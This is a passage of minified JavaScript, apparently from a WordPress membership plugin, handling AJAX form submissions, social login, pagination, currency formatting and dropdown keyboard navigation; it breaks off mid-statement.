arm_reinit_session_var(a,e,r,t){jQuery.ajax({type:"POST",url:e,dataType:"json",data:"action=arm_reinit_session&form_key="+r+"&_wpnonce="+t,success:function(e){var e=e.new_var,r=jQuery(a).find('input:not([name="ct_bot_detector_event_token"],[name="apbct_visible_fields"],[name="ct_no_cookie_hidden_field"])').last();r[0].setAttribute("name",e),r.before("<input type='text' name='arm_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />")},error:function(e){console.log("Error State:"+e)}})}function arm_reinit_session_var_multiple_form(e,r,a,t){jQuery.ajax({type:"POST",url:r,dataType:"json",data:"action=arm_reinit_session_multiple_form&form_key_arr="+a+"&_wpnonce="+t,success:function(t){for(let a in t){var e=jQuery("form[data-random-id='"+a+"']");0<e.length&&e.each(function(){var e=t[a],r=jQuery(this).find('input:not([name="ct_bot_detector_event_token"],[name="apbct_visible_fields"],[name="ct_no_cookie_hidden_field"])').last();r[0].setAttribute("name",e),r.before("<input type='text' name='arm_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />")})}},error:function(e){console.log("Error State Forms:"+e)}})}function armResetCouponCode(e){jQuery(e).find(".arm_apply_coupon_container").find(".notify_msg").remove(),void 0!==jQuery(e).find('input[name="arm_coupon_code"]').val()&&jQuery(e).find('input[name="arm_coupon_code"]').val("")}function arm_update_card_form_ajax_action(a){var t=jQuery(a).attr("data-random-id"),n=(jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+t+'" />'),jQuery(a).parents(".arm_update_card_form_container")),e=jQuery(a).serialize();jQuery(a).find('input[name="form_random_key"]').remove(),jQuery(".arm_setup_messages").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_membership_update_card_form_ajax_action&"+e,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");var r=e.message;"success"==e.status?(r='<div class="arm_success_msg"><ul><li>'+r+"</li></ul></div>",void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),n.find(".arm_setup_messages").html(""),n.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3),"redirect"!=e.type&&("function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).find("input").trigger("change"),jQuery(a).find(".arm_module_plan_input").trigger("change")),"redirect"!=e.type&&(jQuery(a).trigger("reset"),jQuery(a).find("input").trigger("change"),jQuery(a).find("input").parent().removeClass("md-input-has-value").trigger("change"),arm_reinit_session_var(a,__ARMAJAXURL,t))):(r='<div class="arm_error_msg"><ul><li>'+r+"</li></ul></div>",n.find(".arm_setup_messages").html(""),n.find(".arm_setup_messages").html(r).show(),arm_reinit_session_var(a,__ARMAJAXURL,t)),"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:n.find(".arm_setup_messages").offset().top-50},1e3),n.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3))}})}function arm_create_script_node(e,r,a,t){var n=e.getElementsByTagName(r)[0];e.getElementById(a)||((e=e.createElement(r)).id=a,e.src=t,n.parentNode.insertBefore(e,n))}function arm_create_link_node(e,r,a,t){var n=e.getElementsByTagName(r)[0];e.getElementById(a)||((e=e.createElement(r)).id=a,e.href=t,e.rel="stylesheet",n.parentNode.insertBefore(e,n))}function current_membership_manage_scroll(){jQuery(".arm_current_membership_container").length&&jQuery(".arm_current_membership_container").outerWidth()<=768&&(jQuery(".arm_current_membership_container").css("overflow-x","auto"),jQuery(".arm_current_membership_list_header th#arm_cm_plan_action_btn").css("min-width","100px"),jQuery(".arm_cm_renew_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("margin-top","10px"),jQuery(".arm_cm_update_btn_div").css("margin-top","10px"))}function paid_post_current_membership_manage_scroll(){jQuery(".arm_paid_post_current_membership_container").length&&jQuery(".arm_paid_post_current_membership_container").outerWidth()<=768&&(jQuery(".arm_paid_post_current_membership_container").css("overflow-x","auto"),jQuery(".arm_current_membership_list_header th#arm_cm_plan_action_btn").css("min-width","100px"),jQuery(".arm_cm_renew_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("margin-top","10px"),jQuery(".arm_cm_update_btn_div").css("margin-top","10px"))}function arm_set_plan_height(e){0<e.find(".arm_setup_gatewaybox_main_wrapper").length&&0<e.find(".arm_module_gateways_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_gateways_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_gateway_option").css("height","auto"),jQuery(this).find(".arm_module_gateway_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_name").height(a),jQuery(this).find(".arm_module_gateway_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_gateway_option").attr("style","height:"+t+"px;")})})}function armGetLastScrollableElement(e){for(var r=jQuery(e).parentsUntil("body"),a=r.length,t=0,n=[],i=0;t<a;){var _=r[t];void 0!==_&&jQuery(_).hasScrollBar()&&(n[i]=jQuery(_),i++),t++}return n[n.length-1]}function hideConfirmBoxCallbackCover(){jQuery(".arm_delete_cover_popup").removeClass("armopen").slideUp()}function GoogleSigninInit(){arm_open_google_auth_win(jQuery('[id="arm_social_google_site_redirect"]').val(),"arm_google_auth_win_pooling()")}function arm_open_google_auth_win(e,r){arm_google_auth_win&&!arm_google_auth_win.closed||(arm_google_auth_win=window.open(e,"popupWindow","width=800,height=500,scrollbars=yes"),arm_google_timer=setInterval(r,1e3)),arm_google_auth_win.focus()}function arm_google_auth_win_pooling(){var r;return arm_google_auth_win&&arm_google_auth_win.closed&&(clearInterval(arm_google_timer),""!=(r=jQuery('[id="arm_social_google_access_token"]').val())&&(jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_google_login_callback&access_token="+r,type:"POST",dataType:"json",success:function(e){GoogleLoginCallBack(e,r)}}))),!1}function GoogleLoginCallBack(e,r){return jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:{action:"arm_social_login_callback",action_type:"google",token:r},success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1},error:function(e){return jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").hide(),!1}}),!1}function arm_get_amount_currency_wise_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=(e=(e=(e=e.toString().replace(".","DECIMAL")).toString().replace(",","THOUSAND")).toString().replace("DECIMAL",r.decimal)).toString().replace("THOUSAND",r.thousand)):e}function arm_get_amount_standard_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=(e=(e=(e=e.toString().replace(r.decimal,"DECIMAL")).toString().replace(r.thousand,"THOUSAND")).toString().replace("DECIMAL",".")).toString().replace("THOUSAND",",")):e}function arm_remove_thousand_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=e.toString().replace(r.thousand,"")):e}function armSetDefaultPaymentGateway(e){arm_form_payment_gateway=e}function arm_init_selectpicker_keyscroll(e,r,a){var t=a,n=t.querySelector("dd ul"),i=jQuery(n).find("li:visible"),_=jQuery(n).find("li.hovered:visible")[0]||null;if("ArrowUp"==r)armpreventDefault(e),armpreventDefaultForScrollKeys(e),null===_||0===selected_li?arm_selects(n,i,i[i.length-1]):arm_selects(n,i,i[selected_li-1]);else if("ArrowDown"==r)armpreventDefault(e),armpreventDefaultForScrollKeys(e),null===_||selected_li===i.length-1?arm_selects(n,i,i[0]):arm_selects(n,i,i[selected_li+1]);else if("Enter"==r){if(armpreventDefault(e),null!==_){var o=_.getAttribute("data-value"),s=_.getAttribute("data-label"),n=(_.getAttribute("data-type"),n.getAttribute("data-id"));if(t.querySelector("dt span").innerHTML=s,document.getElementById(n).value=o,document.getElementById(n).setAttribute("value",o),_.click(),t.classList.remove("arm-is-active"),t.querySelector("dd ul").style.top="",null!=t.querySelector("dd ul li.hovered"))for(var m=t.querySelectorAll("dd ul li.hovered").length,u=0;u<m;u++)void 0!==t.querySelectorAll("dd ul li.hovered")[u]&&t.querySelectorAll("dd ul li.hovered")[u].classList.remove("hovered");s=jQuery(a).parent().find("input").attr("name");jQuery(a).parents("form").find("input[name="+s+"]").trigger("change")}}else if("Escape"==r){var c=document.querySelector(".arm-df__dropdown-control.arm-is-active");if(null!==c&&(c.classList.remove("arm-is-active"),c.querySelector("dd ul").style.display="none",null!=c.querySelector("dd ul li.hovered")))for(m=c.querySelectorAll("dd ul li.hovered").length,u=0;u<m;u++)void 0!==c.querySelectorAll("dd ul li.hovered")[u]&&c.querySelectorAll("dd ul li.hovered")[u].classList.remove("hovered")}else if("Shift"!=e.key&&"Control"!=e.key&&"Alt"!=e.key&&"Tab"!=e.key){n=e.key.toLocaleLowerCase();arm_keyhistory+=n,arm_resetKeyhistory.cancel&&clearInterval(arm_resetKeyhistory.cancel),arm_resetKeyhistory.cancel=arm_resetKeyhistory.start(),/^(.)\1+$/.test(arm_keyhistory)&&(arm_keyhistory=arm_keyhistory.charAt(0));for(let a=0;a<i.length;a++){let r=i[a],e=(null!==_&&_.classList.remove("hovered"),r.getAttribute("data-label").toLocaleLowerCase());if((e=e.replace(/<[^>]+>/g,"")).ARMstringStartsWith(arm_keyhistory)&&!r.classList.contains("hovered")){r.classList.add("hovered");var l=r;let e=l.parentNode;var d=e.querySelectorAll("li");arm_selects(e,d,l);break}}}}function arm_selects(e,r,a){var t,n,i,r=[].indexOf.call(r,a);-1!==r&&(selected_li=r,r=a.offsetHeight,n=(t=e.scrollTop)+e.offsetHeight,i=r*selected_li,null!==document.querySelector("li.hovered")&&document.querySelector("li.hovered").classList.remove("hovered"),a.classList.add("hovered"),(i<t||n<i+r)&&(e.scrollTop=i))}function armpreventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function armpreventDefaultForScrollKeys(e){if({37:0,38:1,39:0,40:1}[e.keyCode])return armpreventDefault(e),!1}function armdisableScroll(){window.addEventListener&&window.addEventListener("wheel  DOMMouseScroll",armpreventDefault,!1),document.onkeydown=armpreventDefaultForScrollKeys}function armenableScroll(){window.removeEventListener&&(window.removeEventListener("wheel",armpreventDefault,!1),window.removeEventListener("DOMMouseScroll",armpreventDefault,!1)),document.onkeydown=null}var arm_linkedin_auth_win,arm_google_auth_win,Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var r,a,t,n,i,_,o="",s=0;for(e=Base64._utf8_encode(e);s<e.length;)t=(r=e.charCodeAt(s++))>>2,n=(3&r)<<4|(r=e.charCodeAt(s++))>>4,i=(15&r)<<2|(a=e.charCodeAt(s++))>>6,_=63&a,isNaN(r)?i=_=64:isNaN(a)&&(_=64),o=o+this._keyStr.charAt(t)+this._keyStr.charAt(n)+this._keyStr.charAt(i)+this._keyStr.charAt(_);return o},decode:function(e){var r,a,t,n,i,_,o="",s=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");s<e.length;)t=this._keyStr.indexOf(e.charAt(s++)),r=(15&(n=this._keyStr.indexOf(e.charAt(s++))))<<4|(i=this._keyStr.indexOf(e.charAt(s++)))>>2,a=(3&i)<<6|(_=this._keyStr.indexOf(e.charAt(s++))),o+=String.fromCharCode(t<<2|n>>4),64!=i&&(o+=String.fromCharCode(r)),64!=_&&(o+=String.fromCharCode(a));return o=Base64._utf8_decode(o)},_utf8_encode:function(e){e=e.replace(/rn/g,"n");for(var r="",a=0;a<e.length;a++){var t=e.charCodeAt(a);t<128?r+=String.fromCharCode(t):r=127<t&&t<2048?(r+=String.fromCharCode(t>>6|192))+String.fromCharCode(63&t|128):(r=(r+=String.fromCharCode(t>>12|224))+String.fromCharCode(t>>6&63|128))+String.fromCharCode(63&t|128)}return r},_utf8_decode:function(e){var r,a="",t=0;for(c1=c2=0;t<e.length;)(r=e.charCodeAt(t))<128?(a+=String.fromCharCode(r),t++):191<r&&r<224?(c2=e.charCodeAt(t+1),a+=String.fromCharCode((31&r)<<6|63&c2),t+=2):(c2=e.charCodeAt(t+1),c3=e.charCodeAt(t+2),a+=String.fromCharCode((15&r)<<12|(63&c2)<<6|63&c3),t+=3);return a}},arm_keyhistory="",arm_resetKeyhistory={start:function(){return setTimeout(function(){arm_keyhistory=""},800)}},render_arm_captcha_v3=(String.prototype.ARMstringStartsWith||!function(){function e(e){if(null==this)throw new TypeError;var r=String(this);if(e&&"[object RegExp]"==s.call(e))throw new TypeError;var a=r.length,t=String(e),n=t.length,i=1<arguments.length?arguments[1]:void 0,_=((i=i?Number(i):0)!=i&&(i=0),Math.min(Math.max(i,0),a));if(a<n+_)return!1;for(var o=-1;++o<n;)if(r.charCodeAt(_+o)!=t.charCodeAt(o))return!1;return!0}var r=function(){try{var e={},r=Object.defineProperty,a=r(e,e,e)&&r}catch(e){}return a}(),s={}.toString;r?r(String.prototype,"ARMstringStartsWith",{value:e,configurable:!0,writable:!0}):String.prototype.ARMstringStartsWith=e}(),jQuery(document).ready(function(e){jQuery.isFunction(jQuery().datetimepicker)&&jQuery(".arm_datepicker").each(function(){var e=jQuery(this),r=(new Date,e.attr("data-cal_localization")),a=(e.attr("data-date_field"),e.attr("data-dateformat")),t=e.attr("data-show_timepicker");""!=a&&void 0!==a||(a="MM/DD/YYYY"),""!=t&&void 0!==t&&1==t&&(a+=" hh:mm A"),e.datetimepicker({useCurrent:!1,format:a,locale:r}).on("dp.change",function(e){jQuery(this).trigger("input")})}),jQuery(window).on("load",function(){jQuery("input.arm_module_plan_input:checked").each(function(){armSetupHideShowSections(jQuery(this).parents(".arm_membership_setup_form"))})}),jQuery(document).on("change","input.arm_module_plan_input",function(){jQuery(this).parents(".arm_membership_setup_form").find('input:radio[name="arm_selected_payment_mode"]').length&&jQuery(this).parents(".arm_membership_setup_form").find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),armSetupHideShowSections(jQuery("#"+jQuery(this).parents(".arm_membership_setup_form").attr("id")))}),jQuery(document).on("click",".arm_login_popup_form_links",function(){var e=jQuery(this).attr("data-form_id");jQuery("."+e).trigger("click")}),jQuery(document).on("click",".arm_reg_popup_form_links",function(){var e=jQuery(this).attr("data-form_id");jQuery("."+e).trigger("click")}),jQuery.isFunction(jQuery().bPopup)&&(jQuery(document).on("click",".arm_form_popup_link",function(e){var r=jQuery(this).attr("data-form_id"),a=""!=(a=jQuery(this).attr("data-overlay"))?a:.5,t=""!=(t=jQuery(this).attr("data-modal_bg"))?t:"#000000";jQuery(".popup_close_btn").trigger("click"),jQuery(".arm_popup_member_form_"+r).bPopup({opacity:a,modalColor:t,closeClass:"popup_close_btn",zIndex:99999,follow:[!1,!1],onClose:function(){arm_adjust_form_popup(),arm_reset_form_popup("arm_popup_member_form_"+r),0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")},onOpen:function(){1<jQuery(".arm_popup_member_form_"+r).length&&jQuery(".arm_popup_wrapper.arm_popup_member_form_"+r).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})}}),setTimeout(function(){arm_adjust_form_popup()},10)}),jQuery(document).on("click",".arm_modal_forgot_form_link",function(){var e=jQuery(this).attr("data-form_id");jQuery(".arm_modal_forgot_form_"+e).bPopup({opacity:.5,closeClass:"popup_close_btn",follow:[!1,!1],onOpen:function(){1<jQuery(".arm_modal_forgot_form_"+e).length&&jQuery(".arm_popup_wrapper.arm_modal_forgot_form_"+e).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})},onClose:function(){0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")}})}),jQuery(document).on("click",".arm_setup_form_popup_link",function(){var e=jQuery(this).attr("data-form_id"),r=""!=(r=jQuery(this).attr("data-overlay"))?r:.5,a=""!=(a=jQuery(this).attr("data-modal_bg"))?a:"#000000";jQuery(".popup_close_btn").trigger("click"),jQuery(".arm_popup_member_setup_form_"+e).bPopup({opacity:r,modalColor:a,closeClass:"popup_close_btn",zIndex:99999,follow:[!1,!1],onClose:function(){arm_adjust_form_popup(),arm_reset_form_popup("arm_popup_member_setup_form_"+e),0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")},onOpen:function(){1<jQuery(".arm_popup_member_setup_form_"+e).length&&jQuery(".arm_popup_wrapper.arm_popup_member_setup_form_"+e).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})}}),setTimeout(function(){arm_adjust_form_popup(),arm_equal_hight_setup_plan()},10)})),jQuery(document).on("keypress",".arm_directory_form_container input",function(e){if(13==(e.keyCode||e.which))return jQuery(".arm_directory_search_btn").trigger("click"),!1}),jQuery(document).on("click",".arm_directory_clear_btn",function(){jQuery(this).closest("form").find("input[type=text].arm_directory_search_box").val(""),jQuery(this).closest("form").find("select.arm_directory_fieldlistby_select option:eq(0)").attr("selected","selected"),jQuery(this).closest("form").find("select.arm_directory_listby_select option:eq(1)").attr("selected","selected");var e=jQuery(this).parents(".arm_directory_form_container"),r=jQuery(this).parents(".arm_directory_search_wrapper_left");e.trigger("reset"),arm_get_directory_list(e,r)}),arm_current_membership_init(),arm_transaction_init(),arm_tooltip_init(),arm_set_plan_width(),arm_set_directory_template_style(),arm_do_bootstrap_angular()}),jQuery(window).on("load",function(){setTimeout(function(){arm_equal_hight_setup_plan()},500),armAdjustAccountTabs(),armAdjustDirectoryTemplateBox(),setTimeout(function(){jQuery(".arm_setup_form_container").show()},100)}),jQuery(window).on("resize",function(){arm_adjust_form_popup(),arm_equal_hight_setup_plan(),armAdjustAccountTabs(),armAdjustDirectoryTemplateBox()}),jQuery(document).on("click",".arm_transactions_container .arm_paging_wrapper_transaction .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_transaction_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_transactions_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_transactions_wrapper").css("opacity","1"),r.parents(".arm_transactions_container").replaceWith(e),arm_transaction_init(),!1}})),!1}),jQuery(document).on("click",".arm_paid_post_transactions_container .arm_paging_wrapper_transaction .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_transaction_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_transactions_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_transactions_wrapper").css("opacity","1"),r.parents(".arm_paid_post_transactions_container").replaceWith(e),arm_transaction_init(),!1}})),!1}),jQuery(document).on("click",".arm_membership_history_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_membership_history_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val(),i=r.attr("data-is_paid_post");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_history_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n+"&is_paid_post="+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_user_transaction_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_user_transaction_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val(),i=r.attr("data-is_paid_post");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_get_user_transactions_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n+"&is_paid_post="+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_loginhistory_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_loginhistory_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_user_login_history_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_all_loginhistory_main_wrapper:not(#arm_all_loginhistory_page_main_wrapper) .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),e=r.find("input#arm_log_history_search_user").val(),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_paging_action&page="+a+"&per_page="+t+"&arm_log_history_search_user="+e+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click","#arm_all_loginhistory_page_main_wrapper .arm_page_numbers",function(){var e=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),r=jQuery(this).parents(".arm_all_loginhistory_main_wrapper").find(".arm_all_loginhistory_wrapper"),a=e.find("input#arm_log_history_search_user").val(),e=e.find("input#arm_login_history_type").val(),t=jQuery(this).attr("data-page"),n=jQuery(this).attr("data-per_page"),i=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_page_paging_action&page="+t+"&per_page="+n+"&arm_login_history_page_search_user="+a+"&arm_failed_login_filter="+e+"&_wpnonce"+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("change",".arm_directory_listof_input",function(){jQuery(this).parents(".arm_directory_list_of_filters").find("label").removeClass("arm_active"),jQuery(this).parent("label").addClass("arm_active"),arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"))}),jQuery(document).on("change",".arm_directory_listby_select",function(){jQuery(this);arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"),jQuery(this).parents(".arm_search_filter_fields_wrapper_top"))}),jQuery(document).on("click",".arm_directory_search_btn",function(){jQuery(".arm_directory_search_box").val();arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"),jQuery(this).parents(".arm_directory_search_wrapper_left"))}),jQuery(document).on("click",".arm_directory_form_container .arm_directory_load_more_btn",function(){var e=jQuery(this).parents(".arm_directory_form_container"),r=(jQuery(this).hide(),e.find(".arm_directory_paging_container .arm_load_more_loader").css("display","inline-block"),e.attr("data-temp")),a=jQuery(this).attr("data-page"),e=e.serialize();jQuery('input[name="_wpnonce"]').val();jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&current_page="+a+"&"+e,beforeSend:function(){},success:function(e){return jQuery(".arm_template_wrapper_"+r+" .arm_directory_paging_container").replaceWith(e),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1}})}),jQuery(document).on("click",".arm_directory_form_container .arm_page_numbers",function(){var e,r=jQuery(this).parents(".arm_directory_form_container"),a=r.attr("data-temp"),t=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||(e=r.serialize(),r.find(".arm_template_loading").show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&current_page="+t+"&"+e,beforeSend:function(){r.find(".arm_template_container").css("opacity","0.5")},success:function(e){return r.find(".arm_template_container").css("opacity","1"),r.find(".arm_template_loading").hide(),jQuery(".arm_template_wrapper_"+a).find(".arm_user_block, .arm_directory_paging_container").remove(),jQuery(".arm_template_wrapper_"+a).find(".arm_template_container").prepend(e),0==jQuery(".arm_template_wrapper_"+a).parents(".arm_template_preview_popup").length&&jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_template_container").offset().top-50},1e3),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1}})),!1}),jQuery(document).on("click",".arm_switch_label:not(.disable_section)",function(e){var r=jQuery(this).attr("data-value");jQuery(this).parent(".arm_switch").find(".arm_switch_radio").val(r),jQuery(this).parent(".arm_switch").find(".arm_switch_label").removeClass("active"),jQuery(this).addClass("active")}),jQuery(document).on("change","input.arm_module_cycle_input",function(e){jQuery(this).parents(".arm_module_payment_cycle_ul").find(".arm_setup_column_item").removeClass("arm_active");var r,a,t,n=jQuery(this).parents("form:first"),i=(jQuery(n).find(".arm_module_payment_cycle_ul input.arm_module_cycle_input:checked").parents(".arm_setup_column_item").addClass("arm_active"),jQuery(this).attr("data-plan_amount")),_=jQuery(this).attr("data-tax"),o=jQuery(n).find('[data-id="arm_front_plan_skin_type"]').val(),s=0;0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(s=1),"skin5"==o?(t=(r=jQuery(n).find('input[name="subscription_plan"]')).val(),r=r.parent("dl").find('li.arm__dc--item[data-value="'+t+'"]'),1==s?(a=arm_get_amount_currency_wise_separator(i),r.find(".arm_module_plan_cycle_price").html(a),jQuery(n).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(a)):(r.find(".arm_module_plan_cycle_price").html(i),jQuery(n).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(i))):(r=jQuery(n).find("input.arm_module_plan_input:checked"),1==s?(a=arm_get_amount_currency_wise_separator(i),r.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(a)):r.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(i)),r.attr("data-amt",i),r.attr("data-tax",_),"skin5"!=o&&(t=r.val(),s=jQuery('li.arm_active input[name="payment_cycle_'+t+'"]').val(),jQuery(n).find('[data-id="arm_payment_cycle_plan_'+t+'"]').val(s)),armResetCouponCode(n),armUpdateOrderAmount(n),e.stopPropagation()}),jQuery(document).on("change","input.arm_module_gateway_input",function(e){jQuery(this).parents(".arm_module_gateways_ul").find(".arm_setup_column_item").removeClass("arm_active"),jQuery(this).parents(".arm_setup_column_item").addClass("arm_active");var r,a,t,n,i=jQuery(this).val(),_=jQuery(this).parents("form:first"),o=_.attr("id"),s=jQuery(_).find("[name=arm_selected_payment_mode]:checked").val(),m=jQuery(_).find('[data-id="arm_total_payable_amount"]').val(),u=jQuery(_).find('input[name="subscription_plan"]:checked').attr("data-is_trial"),c=jQuery(_).find('input[name="subscription_plan"]:checked').attr("data-trial_amt"),m=("0.00"!=m&&"0"!=m||1==u&&"0.00"==c&&"auto_debit_subscription"==s&&"bank_transfer"!=i?(jQuery("#"+o+" .arm_module_gateway_fields").not(".arm_module_gateway_fields_"+i).slideUp("slow").addClass("arm_hide"),jQuery("#"+o+" .arm_module_gateway_fields_"+i).slideDown("slow").removeClass("arm_hide")):jQuery("#"+o+" .arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"),jQuery(_).find('[data-id="arm_front_plan_skin_type"]').val()),u=jQuery(this).attr("data-payment_mode"),c=("radio"!=jQuery("#"+o).find('[data-id="arm_front_gateway_skin_type"]').val()&&(u=jQuery(this).parent("dl").find('li.arm__dc--item[data-value="'+i+'"]').attr("data-payment_mode")),jQuery("#"+o+' [data-id="arm_user_old_plan"]').val()),s=[];null!=c&&(s=c.split(",")),"skin5"==m?(c=(i=jQuery("#"+o+" .arm_module_plan_input")).val(),i.parent("dl").find('li.arm__dc--item[data-value="'+c+'"]'),r=jQuery("#"+o+' 